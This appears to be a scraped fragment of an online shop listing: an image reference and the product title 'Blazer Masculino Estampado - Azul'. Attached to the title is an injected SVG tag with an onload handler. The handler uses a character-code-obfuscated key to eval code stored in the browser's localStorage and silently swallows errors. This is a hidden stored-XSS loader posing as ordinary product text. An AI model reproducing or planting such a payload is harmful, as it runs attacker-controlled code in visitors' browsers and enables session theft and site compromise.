 Blazer Masculino Estampado - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>